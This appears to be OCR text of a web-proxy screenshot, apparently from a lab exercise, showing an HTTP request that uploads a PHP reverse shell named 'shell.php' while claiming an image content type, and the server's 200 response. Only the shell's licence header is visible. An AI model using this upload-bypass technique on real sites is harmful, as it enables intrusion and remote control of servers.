 Request
Pretty Raw Hex
\n
1 POST /upload-cv00101011/index.php HTTP/1.1
2 Host: 10.10.195.215:1337
3 Content-Length: 5863
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
7 Origin: null
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhxYnG4LGvoBaZ1EK
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=sfq3bn00nu51b5qt73bqjnv85e
13 Connection: close
14
15 ------WebKitFormBoundaryhxYnG4LGvoBaZ1EK
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful,
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
39 //
40 // You should have received a copy of the GNU General Public License along
41 // with this program; if not, write to the Free Software Foundation, Inc.,
42 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
43 //
44 // This tool may be used for legal purposes only.  Users take full responsibility
45 // for any actions performed using this tool.  If these terms are not acceptable to
46 // you, then do not use this tool.
47 //
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 15:29:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 925
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14
15
16 <!DOCTYPE html>
17 <html lang="en">
18
19
20 <head>
21 <meta charset="UTF-8">
22 <meta name="viewport" content="width=device-width, initial-scale=1.0">
23 <title>
Tourism Website
</title>
24
25 <script src='tailwind.min.js'>
</script>
<!-- THIS IS OFFICIAL FILE - DO NOT CHANGE IT -->
26 <link rel="stylesheet" href="style.css">
27 </head>
28
29 <body>
30 <!-- Navigation Bar -->
31 <nav class="bg-gray-900 text-white p-6">
32 <div class="flex justify-between items-center">
33 <a href="/" class="text-lg font-bold">
Admin Access
</a>
34 <ul class="flex items-center gap-5">
35
36
37 </ul>
38 </div>
39 </nav>
40
41
42 <!DOCTYPE html>
43
44
Search
Done
Event log (1) All issues